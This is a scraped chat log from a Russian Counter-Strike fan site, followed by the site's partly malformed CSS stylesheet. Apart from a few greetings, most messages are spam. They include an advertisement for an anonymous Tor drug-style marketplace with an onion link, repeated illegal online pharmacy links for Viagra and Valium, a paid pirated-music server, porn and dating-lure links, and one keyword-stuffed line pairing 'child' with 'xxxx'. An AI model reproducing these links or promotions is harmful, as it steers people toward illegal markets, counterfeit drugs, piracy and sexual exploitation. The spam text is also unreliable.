<div style="float:right;font-size:8px;" title="27.06.2015">18:18</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Williankl[/i], ';return false;"><b>Williankl</b></a>


</div>
<div class="cMessage" style="text-align:left;">teasa</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.05.2015">06:24</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Robertthom[/i], ';return false;"><b>Robertthom</b></a>


</div>
<div class="cMessage" style="text-align:left;">Download Music Private FTP http://0daymusic.org/premium.php <br> <br>SOME DETAILS ON PREMIUM ACCOUNT: <br>* Server&#39;s capacity: 21 TB for NEW, 20 TB for OLD plans. <br>* Account delivery time: 1 to</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.05.2015">09:34</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Robejeog[/i], ';return false;"><b>Robejeog</b></a>


</div>
<div class="cMessage" style="text-align:left;">g.Signs  a.The artificial heart did its job although the patient died around  hours after the natural heart transplant due to complications including kidney failure and lung infection.Similarly bers f</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.05.2015">19:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]ToxaVaninHiz[/i], ';return false;"><b>ToxaVaninHiz</b></a>


</div>
<div class="cMessage" style="text-align:left;">БЕСПЛАТНЫЙ ФОРУМ ДЛЯ РЕКЛАМЫ, РЕКЛАМНЫЙ ФОРУМ  http://rekforum.forum2x2.ru <br>Реклама БЕСПЛАТНО на нашем форуме - ССЫЛКИ на партнерки, порталы, блоги и сайты РАЗРЕШЕНЫ !!! <br> <br>http://rekforum.fo</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="05.05.2015">13:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Armandorox[/i], ';return false;"><b>Armandorox</b></a>


</div>
<div class="cMessage" style="text-align:left;">Городская клиническая больница (ГКБ) 1 имени Пирогова – старейшее лечебное заведение города Москва. Основана она была в XIX веке – 1802 году. А в 2012 году отмечался юбилей больницы – 210 лет со дня з</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.04.2015">07:43</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]RobertOl[/i], ';return false;"><b>RobertOl</b></a>


</div>
<div class="cMessage" style="text-align:left;">Это удивило меня &lt;a href=http://xxxxo3tube.ru>&lt;img src=&quot;http://storage2.static.itmages.ru/i/15/0403/h_1428053864_8913920_43315dc7ec.png&quot; />&lt;/img>&lt;/a></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.04.2015">09:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Williamkr[/i], ';return false;"><b>Williamkr</b></a>


</div>
<div class="cMessage" style="text-align:left;">Как красиво сделать ремонт? Вот http://housediz.com/obekty/dizajn-kvartiry-i-komnat-v-hruschev ke - http://housediz.com/obekty/dizajn-kvartiry-i-komnat-v-hruschev ke хороший сайт</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="17.03.2015">12:03</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]xmarketpl[/i], ';return false;"><b>xmarketpl</b></a>


</div>
<div class="cMessage" style="text-align:left;">Приглашаем за анонимными покупками на X-Market. http://xlvtwpdl2xgnyen6.onion.city/ <br> <br>К вашим услугам - самый удобный маркет в сети тор,web <br>с полной автоматизацией всего цикла покупки: <br></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.03.2015">03:36</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Tatyoa[/i], ';return false;"><b>Tatyoa</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет!Хочу познакомиться с парнем для отдыха Меня зовут  Эля, фото можно по смотреть тут http://goo.gl/LqOOhf</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="11.03.2015">14:43</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ronnlync[/i], ';return false;"><b>Ronnlync</b></a>


</div>
<div class="cMessage" style="text-align:left;">buying viagra in spain http://sildenafilusfor.com - Buy Viagra Online viagra online free samplepriapism viagra http://newmedicforum.com - Buy Priligy viagra 100mg price costcocheap viagra tablets http</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="04.03.2015">17:19</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ronnlync[/i], ';return false;"><b>Ronnlync</b></a>


</div>
<div class="cMessage" style="text-align:left;">average age for viagra users http://fastshipviagra.com - Viagra buying cheap viagra onlineviagra source http://newmedicforum.com - Buy Priligy viagra for sale cheapwhere can i buy levitra online http:</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="06.02.2015">02:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]eleloZex[/i], ';return false;"><b>eleloZex</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://gunserver.ru - GunServer.ru <br>http://gunserver.ru/download-css - Скачать Counter-Strike: Origin новая и самая лучшая шалить которой отрицание равных</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="07.12.2014">01:00</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Donaldmr[/i], ';return false;"><b>Donaldmr</b></a>


</div>
<div class="cMessage" style="text-align:left;">healthcare business process outsourcing  http://valium.asso-web.com/ - acheter valium  king drew medical magnet high school</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="14.11.2014">11:01</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Sergmymnsymn[/i], ';return false;"><b>Sergmymnsymn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Уважаемый администратор сайта 1cs6-portal.ucoz.com <br>Меня зовут Сергей Митриченко. <br>Я занимаюсь поисковой оптимизацией и продвижением сайтов в сети интернет. <br>Моим клиентам требуются качествен</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.06.2014">10:09</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Forrestbype[/i], ';return false;"><b>Forrestbype</b></a>


</div>
<div class="cMessage" style="text-align:left;">Our certification program is free and is endorsed by the National Association of Boards of http://www.legitscript.com/ - Pharmacy (NABP). http://www.legitscript.com/ - child xxxx</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="02.06.2014">14:49</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Darleneor[/i], ';return false;"><b>Darleneor</b></a>


</div>
<div class="cMessage" style="text-align:left;">Паракуда: Отныне любую административную услугу украинцы смогут <br> <br>получать в одном месте <br> <br>Кабинет Министров Украины ввел обязательное предоставление <br> <br>административных услуг Госуд</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="30.05.2014">18:47</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Carolyngep[/i], ';return false;"><b>Carolyngep</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://www.youtube.com/watch?v=_cAxg6qohXs - http://www.youtube.com/watch?v=_cAxg6qohXs <br> <br>Широкая продуктовая линейка Setinbox делится на три основных пакета: light, basic, standart, business, </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="21.05.2014">20:03</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Thelmaliaw[/i], ';return false;"><b>Thelmaliaw</b></a>


</div>
<div class="cMessage" style="text-align:left;">Артифекс  комната предлагает следующие услуги: <br> <br>- Художественная список интерьера (рисунки для стенах): роспись стен, потолков и мебели, фреска (affresco), картинки обманки (забор рисунок). <b</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.04.2014">05:45</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]cs16portalkago[/i], ';return false;"><b>cs16portalkago</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://cs16portal.net/download_cs16/208-counter-strike-16-professional.html - CS 1.6 хорошая</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="19.01.2013">17:37</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Андрюха[/i], ';return false;"><b>Андрюха</b></a>


</div>
<div class="cMessage" style="text-align:left;">rkfcyfz  ggjh</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.09.2012">04:16</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]HELGI[/i], ';return false;"><b>HELGI</b></a>


</div>
<div class="cMessage" style="text-align:left;">Что хотел ? Если чтото хотел пиши на почтовый адресс helgi.06@mail.ru</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">10:44</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('3');" title="aRqOn" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]aRqOn[/i], ';return false;"><b>aRqOn</b></a>


</div>
<div class="cMessage" style="text-align:left;"> <img src="http://s61.ucoz.net/sm/1/music.gif" border="0" align="absmiddle" alt="music" />  hi all )</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">00:20</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;"> <img src="http://s61.ucoz.net/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <img src="http://s61.ucoz.net/sm/1/respect.gif" border="0" align="absmiddle" alt="respect" /> </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2012">00:18</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Евгений[/i], ';return false;"><b>Евгений</b></a>


</div>
<div class="cMessage" style="text-align:left;">Молодец, что создал.</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="20.09.2012">23:42</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;">Добро Пожаловать)</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="20.09.2012">23:32</div>
<div style="text-align:left;">
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Dimka" rel="nofollow"><img alt="" src="http://s70.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Dimka[/i], ';return false;"><b>Dimka</b></a>


</div>
<div class="cMessage" style="text-align:left;">ппп</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.03581 (s754) -->

--- FILE ---
content_type: text/css
request_url: https://1cs6-portal.ucoz.com/_st/my.css
body_size: 5856
content:
.counter {color:#708090;
border: #000000 1px solid;}
hr {color:#777777;height:1px;border-top:0px;border-style:dashed;}
red {color: #ff0000;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}


.gmen a {background:#333;padding:2px;margin-right:1px;border:1px solid #000000;}
.gmen a:link, .gmen a:active, .gmen a:visited {color:#828282;text-decoration:none;}
.gmen a:hover {background:#696969;color:#fff;border:1px solid #000000;}

a.demoScrollover {
 /* ???? ?? ????????? */
 color: blue;
 }
 a.demoScrollover em:first-line {
 /* ???? ??? ????????? */
 color: red;
 }
/* Site Spoiler */ http://diz-cs.ru/
a.bspoiler:link {text-decoration:none; color:#898989}
a.bspoiler:visited {text-decoration:none; color:#898989}
a.bspoiler:hover {text-decoration:none; color:#898989}
a.bspoiler:active {text-decoration:none; color:#898989}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background:#161618; border: 1px

solid #4e4e4e;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
solid #4e4e4e;}
/* ----------------- */

.poll .answer div div {height:13px !important; background: url('/poll.gif') no-repeat right !important;}
#anyclass A IMG{opacity:0.5; -moz-opacity:0.3; filter:alpha(opacity=60);}

#anyclass a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);background:none;}

#anyclass a img {
OPACITY:0.3px;
-MOZ-OPACITY:0.3px;
FILTER:alpha(opacity=60)
}

#anyclass a:hover img {
OPACITY:1px;
-MOZ-OPACITY:1px;
FILTER:alpha(opacity=100);
BACKGROUND:none
}

.blockmenu {
height:18px;
width: 100%;
font: normal 11px Arial, Helvetica, sans-serif;
text-align: left;
}
.blockmenu a:link,
.blockmenu a:visited {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
background: url();
border: 1px solid #000000;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
text-align: left;
}
.blockmenu a:hover {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
border: 1px solid #333333;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
background: #333333 url("") no-repeat left center;
text-align: left;
}

form {
padding:0px;
margin:0px;
}

/* Hint */
<script type="text/javascript" src="/js/design.js"></script>
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.1hr {border-top:1px dashed #a5de1e;}

/* ------------- */


/* General Style */
.boxTitle {height:45px;background:url('/img/17.gif'); text-align:center;text-transform:uppercase;padding-bottom:5px;}
.boxContent {background:url('/img/18.gif'); padding:5px 10px 0 10px;}
.boxTable {width:203px;margin-bottom:5px;}



a:link {text-decoration:none; color:#dedede;}
a:active {text-decoration:none; color:#3333FF;}
a:visited {text-decoration:none; color:#dedede;}
a:hover {text-decoration:none; color:#1E90FF;}

.topLink a:link {text-decoration:underline; color:#000000;}
.topLink a:active {text-decoration:underline; color:#3333FF;}
.topLink a:visited {text-decoration:underline; color:#000000;}
.topLink a:hover {text-decoration:none; color:#FF0000;}

.box {padding:5px;}
.box h3 {color:#FFE400;font-size:13pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#C8C8C8}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#E4FAFD}
a.noun:active {text-decoration:none; color:#E4FAFD}
a.noun:visited {text-decoration:none; color:#E4FAFD}
a.noun:hover {text-decoration:underline; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('http://src.ucoz.ru/t/955/19.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#E4FAFD}
a.menu1:active {text-decoration:underline; color:#E4FAFD}
a.menu1:visited {text-decoration:underline; color:#E4FAFD}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */



/* Menus */
ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/img/8.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* ----- */

/* Main Menu */
.m {font-weight:normal;}
a.m:link {text-decoration:none; color:#E4FAFD}
a.m:active {text-decoration:none; color:#E4FAFD}
a.m:visited {text-decoration:none; color:#E4FAFD}
a.m:hover {text-decoration:underline; color:#FFFFFF}

.ma {font-weight:bold;}
a.ma:link {text-decoration:none; color:#FFFFFF;}
a.ma:visited {text-decoration:none; color:#FFFFFF}
a.ma:hover {text-decoration:underline; color:#FFFFFF}
li.m {margin: 0; padding: 0 0 0 13px; background: url('http://src.ucoz.ru/t/955/20.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/img/8.gif') no-repeat 0px 2px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#E4FAFD;}
a.catName:visited {text-decoration:none; color:#E4FAFD;}
a.catName:hover {text-decoration:underline; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#E4FAFD;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('http://src.ucoz.net/t/955/1.gif') #000000;border:1px solid #252525;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:11px;font-weight:bold;color:#dedede; padding: 3px; border:1px solid #4c4c4c; height:12px; background:url('/img/4.1.gif') repeat-x ;}
.eTitle a:link {text-decoration:none; color:#dedede;}
.eTitle a:visited {text-decoration:none; color:#dedede;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#4c4c4c;}
.eText {text-align:justify; padding:10px;}

.eDetails {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt; }
.eDetails1 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }
.eDetails2 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/21.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #252525;background:#0F0F13;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#848484;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.cBlock2 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
/* -------------- */

/* Comments Form Style */
.commTable {background:url('/img/b.gif') #000000;border:1px solid #252525;color:#FFFFFF;}
.commTd1 {color:#FFFFFF;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#FFFFFF;background:#000000;border:1px solid #252525;}
.smiles {border:1px solid #252525;background:#000000;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#848484;background:#000000;border:1px solid #252525;}
/* ------------------- */

/* News/Blog Archive Menu */
.archLi {padding: 0 0 3px 10px; background: url('http://src.ucoz.ru/t/955/22.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#2B2B30;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/23.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#3B3B42; width:18px;}
.calWdaySe {color:#FFFFFF; background:#747474; width:18px;}
.calWdaySu {color:#FFFFFF; background:#747474; width:18px; font-weight:bold;}
.calMday {color:#E4FAFD;background:#222226;}
.calMdayA {color:#000000;background:#E4FAFD;}
.calMdayIs {color:#C04141;background:url('/img/b.gif') #000000;font-weight:bold;border:1px solid #252525;}
.calMdayIsA {border:1px solid #E4FAFD; background:#2B2B30;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#700000}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#700000}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#700000}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:00FF00;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;font-weight:bold;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#2489f1;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:yellow;}
a.groupOther1:link,a.groupOther1:visited,a.grou pOther1:hover {color:#a401ab;}
a.groupOther2:link,a.groupOther2:visited,a.grou pOther2:hover {color:#be5f00;}
a.groupOther8:link,a.groupOther8:visited,a.groupOther8:hover {color:#FF8C00;}
a.groupOther3:link,a.groupOther3:visited,a.grou pOther3:hover {color:#a401ab;font-weight:bold;}
a.groupOther5:link,a.groupOther5:visited,a.grou pOther5:hover {color:#00FF00;font-weight:bold;}
a.groupOther4:link,a.groupOther4:visited,a.grou pOther4:hover {color:#8e006b;}
a.groupOTHER7:link,a.groupOTHER7:visited,a.groupOther7:hover {color:#be5f00;font-weight:bold;}
a.groupOTHER6:link,a.groupOTHER6:visited,a.groupOther6:hover {color:red;}
/* ---------------- */


/* Other Styles */
.replaceTable {background:#0F0F13;height:100px;width:300px;border:1px solid #252525;}
.replaceBody {background:url('/img/b.gif') #000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#292929;}
.gTableTop {padding:2px;height:29px; background:url("/img/forumtitle.png")#171617;font-family:Verdana,Sans-Serif;color:#fff;font-size:13px;font-weight:normal; padding-left:22px;}
.gTableSubTop {padding:2px;background:#181818;height:20px;font-size:10px;color:#949494;}
.gTableBody {padding:2px;background:#1C1C1C;}
.gTableBody1 {padding:2px;background:#1C1C1C;}
.gTableBottom {padding:2px;background:#181818;}
.gTableLeft {padding:2px;background:#1C1C1C;font-weight:bold;color:#949494;border-left:1px solid #181818;}
.gTableRight {padding:2px;background:#181818;color:#FFFFFF;border-left:1px solid #181818;}
.gTableError {padding:2px;background:#292929;color:#FF0000;border-left:1px solid #181818;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#181818}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#1C1C1C}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#1e90ff;}
a.catLink:visited {text-decoration:none; color:#1e90ff;}
a.catLink:hover {text-decoration:underline; color:#1e90ff;}
a.catLink:active {text-decoration:underline; color:#1e90ff;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#696969;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#696969;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#999;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#1e90ff;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none; color:#1e90ff;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#949494;}
